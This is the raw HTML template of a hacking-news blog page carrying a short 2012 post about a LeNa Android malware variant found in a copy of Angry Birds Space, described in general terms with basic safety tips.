#layout #HTML900 .editlink,#layout #HTML901 .editlink,#layout #HTML902 .editlink{color:#FFF!important;border:1px solid;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #ticker,#layout #intro-sec{float:left;width:50%;margin:0}
#layout #main-wrapper,#layout #sidebar-wrapper{margin-top:20px}
#layout #ticker:before{content:'news ticker';text-transform:uppercase;font-size:20px;color:#555;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #ticker{background-color:#E7E7E7;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #ticker .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #intro-sec:before{content:'Intro Posts';text-transform:uppercase;font-size:20px;color:#FFF;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #intro-sec{background-color:#4A9B67;padding:30px 0!important}
#layout #intro-sec .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #menu:before{content:'Main Menu';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #menu{background-color:#F6F3A4;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #menu .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout .recent-layout:before{content:'Home Layout';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .recent-layout{background-color:#F6F3A4;padding:30px 0 0!important;border-bottom:1px solid #EEE;margin-bottom:20px}
#layout .admin:before{content: 'STCnetwork.org';
font-size: 30px;
margin-bottom: 20px;
padding-bottom: 5px;
display: inline-block;
font-weight: 700;
font-family: sans-serif;
color: orange;}
#layout .admin{background-color:#1b1b1b;padding:20px 0!important}
#layout .intro-loader{display:none}
#layout #outer-wrapper{margin-top:10px!important}
#layout .menu-top{width:65%;float:left}
#layout .social-sec{float:right;width:35%}
#layout #header-top,#layout #header-tail{height:auto;overflow:hidden}
#layout #header-content{display:block;padding:0;overflow:hidden;height:auto}
#layout #header{display:inline-block;float:left;width:30%;position: relative;
top: 0px;}
#layout #topad{display:inline-block;width:70%;float:right;height:auto}
#layout #header-wrapper{margin-bottom:0; height:110px;}
#layout #footer-wrapper{padding:0;overflow:visible}
#layout #footer-wrapper .footer-column{width:33.33%;float:left; }
#layout #copyrights{padding:0;display:none}
#layout .intro .widget-content,#layout .recent-layout .widget-content{display:block}
#layout .posts-title{display:none}
#layout .bottom-nav{padding:0;margin-bottom:0}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout .row{margin:0}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .menu-tab{display:none}
#layout .sidetabs .sidebar{width:33.33%;float:left}
#layout .sidetabs{overflow:hidden}
#layout .contact-sec{display:block;width:100%;max-width:none;height:auto;left:0;top:0}
#layout .contact-button{display:none}
#layout #top{position:relative;left:950px;height:10px;width:10px;top:0;display:block}
#layout .header .widget{max-width:none}
#layout .option{max-width:920px;margin:0 auto}
#layout .FollowByEmail .widget-content:before{content:''}
#layout #header-search{display:none}
#layout .ticker .widget-content{display:block}
#layout .ticker{height:auto}
#layout .intro .widget{height:auto}
#layout #main-wrapper #main{margin-bottom:0}
#layout .admin{margin-top:-15px}
#layout .option .widget{width:24.666%;float:left;margin-left:0;margin-right:.333%;margin-bottom:4px}
#layout .option{overflow:hidden!important}
#layout .option .editlink{height:35px;line-height:35px;bottom:10px;border:1px solid;padding:0 10px;color:#FFF!important}
#layout .option .layout-title{height:auto;line-height:40px;color:#FFF;text-align:left}
#layout .option .widget-content{background-color:#fd9e4d!important}
#unwanted{display:none}
#layout #contact{display: none;}
body#layout .section h4{display:none}
body#layout div.section{background-color:transparent;border:0;margin:0 auto;padding:0;margin-bottom:8px}
body#layout #author-boxs{background-color:#70FB94}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/jquery.slicknav.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3121270199089759062&amp;zx=dd9bcaa7-186f-4776-8c16-6b1b2204a0e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3121270199089759062&amp;zx=dd9bcaa7-186f-4776-8c16-6b1b2204a0e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6508308390806564 -->

</head>
<body class='item'>
<style>
  #demo2{position: absolute;
    z-index: 999999999;
    left: 7%;
    top: 50px;}
#demo2 .slicknav_btn {
	background: none;}

.slicknav_nav {
    color: #fff;
    margin: 0;
    padding: 20px 35px;
    font-size: 0.875em;
    list-style: none;
    overflow: hidden;
}

#demo2 .slicknav_menu .slicknav_icon-bar {
  background-color: #fff; }
#demo2 .slicknav_menu {
	background:#e74c3c;width:65px; 
	padding:0;box-shadow: 1px 2px 4px #000;}
#demo2 .slicknav_nav {
width:250px; background:#252525;box-shadow: 1px 2px 4px #000;}

#demo2 .slicknav_nav ul, #demo2 .slicknav_nav li {
	margin-top:0;
	margin-right:0;
	margin-bottom:0; }
#demo2 .slicknav_nav li {border-bottom: 1px dashed #666;
    padding: 14px 0px;}
#demo2 .slicknav_nav li:last-child{border-bottom:0px;}

#demo2 .slicknav_menu .slicknav_icon {
float: left;
    width: 50px;
    height: 35px;
    position: relative;
    top: -3px;
    left: 4px;
}
.slicknav_menu .slicknav_no-text {
    margin: 0;
    font-size: 30px;
    padding: 10px;
}

#demo2 .slicknav_menu:hover {
    background: #333;
}
#demo2 .slicknav_nav .slicknav_item:hover {
	background:none;
	color:#81a9ff;}

.slicknav_nav a {
    padding: 0px!important;
    margin: 0px!important;
    text-decoration: none;
    color: #fff;
    text-transform: uppercase;
    font-family: Open Sans;
    font-weight: 700;
    font-size: 16px;
}


#demo2 .slicknav_nav .slicknav_item:hover {
    background: none;
    color: #e74c3c;
}

.slicknav_nav a:hover {
    background: none;
    color: #e74c3c;
}

#demo2 .slicknav_nav .slicknav_txtnode {
    padding: 7px 15px;
	margin: 0;}
#menu2 {display:none;}
.slicknav_nav .slicknav_arrow {
    font-size: 2.4em;
    margin: 0;
    font-family: oswald;
    position: relative;
    top: 6px;
    left: 6px;
    line-height: .1em;
}

</style>
<div id='demo2'></div>
<ul id='menu2'>
<li><a href='http://www.rafayhackingarticles.net/'>Home</a></li>
<li><a href='#'>About</a></li>
<li>Categories
        <ul>
<li><a href='#'>item 3</a></li>
<li>Parent 3
                <ul>
</ul>
</li>
<li><a href='#'>item 4</a></li>
</ul>
</li>
<li>Tags
        <ul>
</ul>
</li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Services</a></li>
<li><a href='#'>Interviews</a></li>
<li><a href='#'>Advertise</a></li>
</ul>
<script>
//<![CDATA[
$('#menu2').slicknav({
	label: '',
	prependTo:'#demo2',
  closedSymbol:	'+',
  openedSymbol:	'-'	

});

//]]>
</script>
<div class='admin row' style='display:none'>
<div class='option section' id='option'>
<div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
          //<![CDATA[
          $(document).ready(function() {
          var noBox = "yes";
          var FnoBox = noBox.replace(/\s+/g, '');
          if ( FnoBox === "no" ) {
          $('body').addClass('noBox');
          }
          });
          //]]>
          </script>
          <style>.noBox #outer-wrapper{max-width:none}.noBox .row{margin:0 auto;max-width:1200px}</style>
</div><div class='widget HTML' data-version='1' id='HTML851'>
          <script type='text/javascript'> 
          //<![CDATA[
          var scroll = "yes";
          var Fscroll = scroll.replace(/\s+/g, '');
          if ( Fscroll === "yes" ) {
          $(document).ready(function() {
          $('body').addClass('img-Animate');
          });
          $(window).bind('load resize scroll', function() {
          var window = $(this).height();
          $('.recent-thumb,.first-thumb,.rcp-thumb,.PopularPosts img,.home .post-thumb a').each(function() {
          var qudr = .1 * $(this).height();
          var omger = qudr - window + $(this).offset().top;
          var lom = $(document).scrollTop();
          if (lom > omger) {
          $(this).addClass('show-with');
          }
          });
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>
          <script type='text/javascript'> 
          var pageNaviConf = {
          perPage: 5,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
          }
          $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
          var labelPage = $(this).attr('href');
          $(this).attr('href',labelPage + '?max-results=5');
          });
          });
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML853'>
          <script type='text/javascript'> 
          //<![CDATA[
          var navShow = "yes";
          var FnavShow = navShow.replace(/\s+/g, '');
          if ( FnavShow === "yes" ) {
          $(window).bind("load", function() { 
          $('.home .pagenavi').show();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML856'>
          <script type='text/javascript'> 
          var recentcomments_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML857'>
          <script type='text/javascript'> 
          var randomposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML858'>
          <script type='text/javascript'> 
          var recentposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML859'>

          <script type='text/javascript'> 
          var fbig1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML860'>
          <script type='text/javascript'> 
          var fbig2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML861'>
          <script type='text/javascript'> 
          var column1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML862'>
          <script type='text/javascript'> 
          var column2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML863'>
          <script type='text/javascript'> 
          var list_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML864'>
          <script type='text/javascript'> 
          var gallery_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML865'>
          <script type='text/javascript'> 
          var videos_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML866'>
          <script type='text/javascript'> 
          var carousel_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML867'>
          <script type='text/javascript'> 
          var slider_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML868'>
          <script type='text/javascript'> 
          var related_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML872'>
          <script type='text/javascript'> 
          var ticker_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML869'>
          <script type='text/javascript'> 
          var slider_speed = 500;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML870'>
          <script type='text/javascript'> 
          var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNCQGLfWMsBmEzJeu6kUQ9za35dYDMWfDebGFlVlQBG3DKIwUBnkravXm06Pu-UYOkdt9NgdYYXw-MHmayBGWY2u0AvqA7EqCX7q6HYD2SkQt-AMABIMxBAJPxtJTUkM5RdX05JOkbbUY/s1600/90.jpg";
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML871'>
          <script type='text/javascript'> 
          var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
          </script>

        </div><div class='widget HTML' data-version='1' id='HTML873'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
          //<![CDATA[
          var stickyWork = "no";
          var FstickyWork = stickyWork.replace(/\s+/g, '');
          if ( FstickyWork === "yes" ) {
          $(document).ready(function(){$("#header-tail").sticky({topSpacing:0});});
          }
          //]]>
          </script>
          <style>.is-sticky #header-tail{width:100%!important;margin-right:0!important;margin-left:0!important;z-index:999999}</style>
</div><div class='widget HTML' data-version='1' id='HTML855'>
          <script type='text/javascript'> 
          //<![CDATA[
          var recentShow = "yes";
          var FrecentShow = recentShow.replace(/\s+/g, '');
          if ( FrecentShow === "no" ) {
          $(window).bind("load", function() { 
          $('.home #main,.home .posts-title').remove();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML884'>
          <script type='text/javascript'> 
          //<![CDATA[
          var authorShow = "
";
          var FauthorShow = authorShow.replace(/\s+/g, '');
          if ( FauthorShow === "no" ) {
          $(window).bind("load", function() { 
          $('.articleAuthor').remove();
          });
          }
          //]]>
          </script>
        </div></div>
<script type='text/javascript'> 
      //<![CDATA[
      if ( $('#HTML852').length < 1 ) {
        var pageNaviConf = {
          perPage: 20,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
        }
        $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
            var labelPage = $(this).attr('href');
            $(this).attr('href',labelPage + '?max-results=20');
          });
        });
      }
      if ( $('#HTML856').length < 1 ) {
        var recentcomments_number = 5;
      }
      if ( $('#HTML857').length < 1 ) {
        var randomposts_number = 5;
      }
      if ( $('#HTML858').length < 1 ) {
        var recentposts_number = 5;
      } 
      if ( $('#HTML859').length < 1 ) {
        var fbig1_number = 5;
      }
      if ( $('#HTML860').length < 1 ) {
        var fbig2_number = 5;
      }
      if ( $('#HTML861').length < 1 ) {
        var column1_number = 5;
      }
      if ( $('#HTML862').length < 1 ) {
        var column2_number = 5;
      } 
      if ( $('#HTML863').length < 1 ) {
        var list_number = 6;
      } 
      if ( $('#HTML864').length < 1 ) {
        var gallery_number = 9;
      } 
      if ( $('#HTML865').length < 1 ) {
        var videos_number = 6;
      } 
      if ( $('#HTML866').length < 1 ) {
        var carousel_number = 9;
      } 
      if ( $('#HTML867').length < 1 ) {
        var slider_number = 8;
      } 
      if ( $('#HTML868').length < 1 ) {
        var related_number = 9;
      } 
      if ( $('#HTML872').length < 1 ) {
        var ticker_number = 10;
      } 
      if ( $('#HTML869').length < 1 ) {
        var slider_speed = 5000;
      } 
      if ( $('#HTML870').length < 1 ) {
        var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNCQGLfWMsBmEzJeu6kUQ9za35dYDMWfDebGFlVlQBG3DKIwUBnkravXm06Pu-UYOkdt9NgdYYXw-MHmayBGWY2u0AvqA7EqCX7q6HYD2SkQt-AMABIMxBAJPxtJTUkM5RdX05JOkbbUY/s1600/90.jpg";
      }
      if ( $('#HTML871').length < 1 ) {
        var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
      }
      //]]>
    </script>
</div>



<div id="pages-wrapper" class="item">

 <div id='top'></div>
<div id='outer-wrapper'>
<!-- Header wrapper -->
<div id='header-wrapper'>
<div class='row' id='header-content' style=' margin:0 auto; text-align:center;'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.rafayhackingarticles.net/' style='display: block'>
<img alt='RHA Blog' height='144px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr-d6EBEuEfqzONMveUL2pQbPiShJZ9Ad-x97f2bHz3C3ds31T25J3-QSbbVyDJ-MhaQ4R-7yG200L7OS2ZlTyYnCJgR1_Fizy87kc18aocbC14FABxqNhE4FVrcxPJOqds9GogvLxSeM/s1600/logo-png.png' style='display: block' width='221px; '/>
</a>
</div>
</div></div>
<div class='topad no-items section' id='topad'>
</div>
<div class='logo1 pull-left'>
<p class='logo_tagline'>Hacker, Researcher and Author.</p>
</div>
<div class='social-nets-wrapper'>
<ul class='social'>
<li><a href='https://twitter.com/rafaybaloch' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.facebook.com/rafaybalochofficialpage' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://linkedin.com/in/rafaybaloch' title='linkedin'><i class='fa fa-linkedin' style='     left: 0px; '></i></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<!-- Content wrapper -->
<div class='row' id='content-wrapper'>
<div class='ticker no-items section' id='ticker'></div>
<!-- Main wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ad-inside'>
<!--dd-->
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.rafayhackingarticles.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.rafayhackingarticles.net/search/label/Hacking%20News' property='v:title' rel='v:url'>Hacking News</a></span>
<i class='fa fa-angle-right'></i><span>New Malware Detected in "Angry Birds Space"</span>
</div>
<div class='post-heading'><h1 class='post-title entry-title' itemprop='name headline'>
New Malware Detected in "Angry Birds Space"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15944091083959815608' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15944091083959815608' rel='author' title='author profile'>
<span itemprop='name'>Rafay</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-clock-o'></i>
<meta content='http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-04-12T11:14:00-07:00'>11:14:00&#8239;AM</abbr></a>
</span>
<span class='post-labels'>
<i class='fa fa-folder-open'></i>
<a href='http://www.rafayhackingarticles.net/search/label/Hacking%20News' rel='tag'>Hacking News</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5896776695090697379' itemprop='articleBody'>
<meta content='                 The newly launched “Angry Birds Space”  is found to have a new malware ! The malware was detected by Lookout Security which...' name='twitter:description'/>
<div style="text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYBvocwNZIMMQy8TcrxUsgwaGk6IFgb7jNG5aS4I1Ho_AYRGRfffXeF-9VmsGlMhd2Z5FfgYEgcISQe9yp-c9FV41Pugx6GUa9d5yaaHiV3mlT8FxkXs8ab8Fg5FxHz1qoY85jXM9jiPpG/s1600/images.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYBvocwNZIMMQy8TcrxUsgwaGk6IFgb7jNG5aS4I1Ho_AYRGRfffXeF-9VmsGlMhd2Z5FfgYEgcISQe9yp-c9FV41Pugx6GUa9d5yaaHiV3mlT8FxkXs8ab8Fg5FxHz1qoY85jXM9jiPpG/s400/images.jpg" width="400" /></a></div><br />
The newly launched <b>&#8220;Angry Birds Space&#8221; </b> is found to have a new malware ! The malware was detected by Lookout Security which is a famous anti virus available for android phones. The malware is said to be a new version of  Legacy Native (LeNa) which helps to gain unauthorized privileges from android phone.<br />
This new variant of LeNa hides its payload just past the &#8220;End of Image&#8221; marker of an otherwise fully-functional JPEG.<br />
<br />
<a name="more"></a><br />
This latest version of LeNa has recently emerged in alternative markets, and it is not believed to have been in the Google Play market. Among the apps in which this payload appears, however, is a fully functional copy of the recently released Angry Birds Space.<br />
<b style="text-align: center;"><br />
</b><br />
<b style="text-align: center;">How it Functions?</b><br />
<br />
LeNa would reportedly trick the user into activating its payload by invoking the SU utility which is used by rooted users to selectively grant super user privileges to applications that request them. After the app gained root access, it performs normally while also secretly installing a native binary file and granting it remote control. But due to its dependence on the SU tool, its spread was limited to rooted devices.<br />
<b><br />
</b><br />
<b>How to Prevent and Be safe :</b><br />
<br />
<b>1 </b>.If phones starts working in an unusual manner then there is a possibility that it is affected.<br />
<br />
<b>2.</b> Before downloading the app do look for the comments and reviews of people and also the name of    <br />
the developer .<br />
<br />
<b>3. </b>Download an anti virus for your mobile. Lookout anti virus, NetQin are some of the trusted names.<br />
<br />
<b>About the author:</b><br />
<b><br />
</b><br />
Shakil is the newest member of RHA, if you would like to become a part of our team, Kindly send an email to <b>rafayhackingarticles@gmail.com</b>
</div>
</article>
<div class='post-footer'>
<div class='postarea-wrapper'>
<span>
<span class='item-control blog-admin pid-757523878'>
<a href='https://www.blogger.com/post-edit.g?blogID=3121270199089759062&postID=5896776695090697379&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div id='MBTshares-wrap'>
<div class='share-btn tcount' data-service='total'>
<div class='count h2 anim'></div>
<div class='h4'>SHARES</div>
</div>
<span id='horiz'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-fb' href='http://www.facebook.com/share.php?v=4&u=http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html&t=New Malware Detected in "Angry Birds Space"' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Facebook!'><i class='fa fa-facebook'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='facebook'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp pinit' href='http://pinterest.com/pin/create/button/?url=http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYBvocwNZIMMQy8TcrxUsgwaGk6IFgb7jNG5aS4I1Ho_AYRGRfffXeF-9VmsGlMhd2Z5FfgYEgcISQe9yp-c9FV41Pugx6GUa9d5yaaHiV3mlT8FxkXs8ab8Fg5FxHz1qoY85jXM9jiPpG/s72-c/images.jpg&description=New Malware Detected in "Angry Birds Space"' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Pin it!'><i class='fa fa-pinterest'></i><span class='label'>Pin it</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='pinterest'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-tw' href='http://twitter.com/home?status=New Malware Detected in "Angry Birds Space"-http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Twitter!'><i class='fa fa-twitter'></i><span class='label'>Tweet</span></a>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Linkedin!'><span class='ibg'><i class='fa fa-linkedin'></i></span><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='linkedin'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://plus.google.com/share?url=http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Google Plus!'><i class='fa fa-google-plus'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='google'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp stumb' href='http://www.stumbleupon.com/submit?url=http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Stumble it!'><i class='fa fa-stumbleupon'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='stumbleupon'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div class='switchoff2' style='display:none;'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://buffer.com/add?url=http://www.rafayhackingarticles.net/2012/04/malware-detected-angry-birds-space.html&picture=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYBvocwNZIMMQy8TcrxUsgwaGk6IFgb7jNG5aS4I1Ho_AYRGRfffXeF-9VmsGlMhd2Z5FfgYEgcISQe9yp-c9FV41Pugx6GUa9d5yaaHiV3mlT8FxkXs8ab8Fg5FxHz1qoY85jXM9jiPpG/s72-c/images.jpg&text=New Malware Detected in "Angry Birds Space"&via=stc_network' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Buffer!'><img class='bufferimg' src='https://3.bp.blogspot.com/-eYyUk4KGuBg/Vs-oFm656VI/AAAAAAAAQfE/maUNyJ9PWqE/s1600/logo-icon.png'/><span class='label'>Buffer</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='buffer'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
